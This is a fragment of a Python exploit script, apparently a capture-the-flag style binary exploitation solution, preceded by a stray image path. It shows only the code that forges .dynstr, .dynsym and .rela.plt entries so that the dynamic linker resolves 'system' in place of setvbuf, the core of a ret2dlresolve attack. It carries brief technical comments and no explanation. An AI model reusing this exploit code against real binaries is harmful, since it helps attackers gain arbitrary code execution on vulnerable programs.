 12 # construct fake .dynstr entry
13 dyn_str = elf.get_section_by_name(".dynstr").header.sh_addr
14 fake_dyn_str_addr = fake_addr
15 fake_dyn_str_offset = fake_dyn_str_addr - dyn_str
16 fake_dyn_str_data = b"system\0\0"
17
18 # construct fake .dynsym entry, need to align to 0x18 from .dynsym
19 dyn_sym = elf.get_section_by_name(".dynsym").header.sh_addr
20 fake_dyn_sym_index = (fake_dyn_str_addr + len(fake_dyn_str_data) - dyn_sym + 23) // 24
21 fake_dyn_sym_addr = dyn_sym + fake_dyn_sym_index * 24
22 padding1 = b"A" * (fake_dyn_sym_addr - (fake_dyn_str_addr + len(fake_dyn_str_data)))
23 fake_dyn_sym_data = p32(fake_dyn_str_offset) + p32(0) + p64(0) + p64(0)
24
25 # construct fake .rela.plt entry, need to align to 0x18 from .rela.plt
26 rela_plt = elf.get_section_by_name(".rela.plt").header.sh_addr
27 fake_rela_plt_index = (fake_dyn_sym_addr + len(fake_dyn_sym_data) - rela_plt + 23) // 24
28 fake_rela_plt_addr = rela_plt + fake_rela_plt_index * 24
29 padding2 = b"A" * (fake_rela_plt_addr - (fake_dyn_sym_addr + len(fake_dyn_sym_data)))
30 fake_rela_plt_data = p64(elf.got.setvbuf) + p32(0x7) + p32(fake_dyn_sym_index) + p64(0)